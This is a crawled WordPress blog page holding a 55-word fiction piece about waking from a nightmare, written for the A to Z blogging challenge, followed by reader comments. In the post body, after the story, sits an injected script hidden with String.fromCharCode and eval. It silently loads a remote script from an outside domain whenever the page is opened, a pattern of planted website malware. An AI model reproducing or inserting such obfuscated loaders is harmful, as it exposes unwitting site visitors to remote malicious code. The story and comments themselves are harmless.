

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2015/04/relief.html
body_size: 19901
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>R is for Relief #AtoZChallenge @AprilA2Z &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; R is for Relief #AtoZChallenge @AprilA2Z Comments Feed" href="https://shilpaagarg.com/2015/04/relief.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2015%2F04%2Frelief.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2015%2F04%2Frelief.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/6724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2015/04/relief.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=6724' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6724 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-6724" class="single-post post-6724 post type-post status-publish format-standard hentry category-55-fiction">
                
                <header class="entry-header">
                    <h1 class="entry-title">R is for Relief #AtoZChallenge @AprilA2Z</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            April 21, 2015                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2015/04/relief.html#comments">72 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p><em>My theme for this year’s Blogging from A to Z April Challenge is <a href="http://shilpaagarg.com/2015/03/a-to-z-theme-reveal.html">Feelings and Emotions from A to Z in 55 Words.</a> Today, </em>R is for <strong>Relief</strong></p>
<p><a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2015/04/R.jpg"><img decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto 10px; display: block; padding-right: 0px; border: 0px;" title="R" src="http://shilpaagarg.com/wp-content/uploads/2015/04/R_thumb.jpg" alt="R" width="164" height="164" border="0" /></a></p>
<p><a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2015/04/55-Fiction_thumb2_thumb_thumb9.png"><img decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto 10px; display: block; padding-right: 0px; border: 0px;" title="55-Fiction_thumb2_thumb_thumb" src="http://shilpaagarg.com/wp-content/uploads/2015/04/55-Fiction_thumb2_thumb_thumb_thumb9.png" alt="55-Fiction_thumb2_thumb_thumb" width="231" height="74" border="0" /></a></p>
<p>A cold tingling sensation engulfed me.</p>
<p>I knew, if I turned around, I would regret it.</p>
<p>But I turned anyways.</p>
<p>There he was, smiling menacingly at me.</p>
<p>I ran towards the door, but I never got to it..</p>
<p>Heart pounding in my ears, I open my tightly shut eyes&#8230;</p>
<p>Aah! It was just a dream!</p>
<p align="center"><em>Join me in enjoying blogs from fellow A to Zers… <a href="http://destinychildosheen.blogspot.in/" target="_blank">Rajlakshmi</a> and <a href="http://www.iluvfiction.com/" target="_blank">Ruchi Singh</a>, </em><em>today! Do share some blog love with them too! <img decoding="async" src="http://shilpaagarg.com/wp-includes/images/smilies/icon_smile.gif" alt=":)" /></em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                                    </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2015/04/quirky.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Q is for Quirky #AtoZChallenge @AprilA2Z</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2015/04/sarcastic.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">S is for Sarcastic #AtoZChallenge @AprilA2Z</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            72 thoughts on &ldquo;<span>R is for Relief #AtoZChallenge @AprilA2Z</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1 parent" id="comment-679684">
            <div id="div-comment-679684" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/304884cdd35bb9343f8fa1bcc6facdc1511885bc4d8073f0143094f1e709ad51?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/304884cdd35bb9343f8fa1bcc6facdc1511885bc4d8073f0143094f1e709ad51?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn">Sulekha</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679684">
            April 21, 2015 at 1:09 am        </a>
            </div>

    <div class="comment-content">
        <p>A nightmare! It&#8217;s so strange that we can&#8217;t run in our nightmares and remain rooted to the spot, and how we fall 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679684#respond" data-commentid="679684" data-postid="6724" data-belowelement="div-comment-679684" data-respondelement="respond" data-replyto="Reply to Sulekha" aria-label="Reply to Sulekha">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698980">
            <div id="div-comment-698980" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698980">
            May 16, 2015 at 8:01 pm        </a>
            </div>

    <div class="comment-content">
        <p>True. While in real life we may be rooted to the spot out of fear etc but it&#8217;s weird that they have that paralyzing effect in dreams too!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698980#respond" data-commentid="698980" data-postid="6724" data-belowelement="div-comment-698980" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-679685">
            <div id="div-comment-679685" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/432ff76335bd37ccb82a93d3197575461cfe9d830b48e0849f611aa1b8295e6b?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/432ff76335bd37ccb82a93d3197575461cfe9d830b48e0849f611aa1b8295e6b?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.gardenofedenblog.com" class="url" rel="ugc external nofollow">Susan Scott</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679685">
            April 21, 2015 at 1:09 am        </a>
            </div>

    <div class="comment-content">
        <p>Blessed relief!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679685#respond" data-commentid="679685" data-postid="6724" data-belowelement="div-comment-679685" data-respondelement="respond" data-replyto="Reply to Susan Scott" aria-label="Reply to Susan Scott">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698981">
            <div id="div-comment-698981" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698981">
            May 16, 2015 at 8:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>Completely!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698981#respond" data-commentid="698981" data-postid="6724" data-belowelement="div-comment-698981" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-679705">
            <div id="div-comment-679705" class="comment-body">
        <div class="comment-author vcard">
